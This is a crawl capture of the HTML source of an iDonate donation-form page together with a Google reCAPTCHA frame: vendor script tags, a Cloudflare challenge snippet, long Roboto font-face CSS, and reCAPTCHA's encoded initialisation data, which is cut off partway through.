

--- FILE ---
content_type: text/html
request_url: https://apps.idonate.com/giving-form/774bab01-0f38-481a-97ce-e0d33381fec2
body_size: 293
content:
<!doctype html><html lang="en"><head><base href="/"/><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"/><meta name="theme-color" content="#000000"/><meta name="description" content="iDonate"/><link rel="apple-touch-icon" href="./idonate_logo192.png"/><link rel="manifest" href="./manifest.json"/><script src="https://doublethedonation.com/api/js/ddplugin.js"></script><link href="https://doublethedonation.com/api/css/ddplugin.css" rel="stylesheet"/><script src="https://cdn.plaid.com/link/v2/stable/link-initialize.js"></script><title>iDonate</title><script src="/env_vars.js"></script><script defer="defer" src="/dynamic_src.js"></script><script defer="defer" src="./static/js/main.85fbfa8d.js"></script><link href="./static/css/main.3d6f38ca.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c15d61e29a1f689',t:'MTc2ODk4ODI4Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ebreazjckjjb
body_size: 49325
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xuk5hTFYR2OXqpTVxo8mJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xuk5hTFYR2OXqpTVxo8mJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xuk5hTFYR2OXqpTVxo8mJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6UoKcO5SjNCRMOnwqtTWsKzw7nDu1rCiMKKwpwkw4dCPcOQw7cybH0GdwFRw7MGYwfDsEQbw5jDg8KzSGwJfMKtCcKoLhZbwqDCnUx1QhdxEcK2wp3DrB4mwqxnw7RGMFTDhmfCmcKHPsKrworDg8OXwqXDm8ObOC/[base64]/DmMOtwp7CtcOUcgg3w77CnsOhw4XDtxgPND1+w4/DjcO3MG/DpEDDhMOoRUHCo8ODbMK9wo/Dp8Ofw6LCjMKJwo1aw409wqdTw7jDpl3CmFTDsnrDl8K9w4PDhyRBwrZNU8KXOsKcPsOkwoPCl8KDd8KgwqFID250L8KtL8OCw74vwqZPd8KRwqALQytCw55PYsK0wrk/w7HDtU9DWAPDtcOVwpXCo8OyPDDCmsOmwqQPwqErw690J8O2VXlCKsOie8KwC8O/FwrCvkw/w5PDkWMfw5BjwpYUw6DCtEAmLcO3wqLDtEg0w5LCglzCncKBBm3Dl8OZJ1hxWXMRDMKwwoPDtXPCl8O4w43DskLDrcOyRCbDoxBCwoRxw65lwonCusKMwogCGsKVSSjCpi/CqjLCiADDiWMfw5/DmcKuEDIew54tfMO9wrQqY8O5T3ZnQMOAPcOFSMOBwo7CnGzCoEYuB8OOAQjCqsKKwrLDv2VbwrR9HsO3B8Ofw7HDvB5sw4HDr2BGw6DCk8KswrDDrcOywqPCnVzDhzhHw5/CrTXCo8KAN3wBw5nDosK/PnbClMKHw4UWNG7DvnTCm8K/wrLCmzYLwrPCuiLCjsOxw54ywp4Hw7/DsxMeFsKdw6bDj2gcFcOfZcKLDQ7DisKkcizCgcK+w4crwok9BwHCisOawpc/R8OfwrA/a8O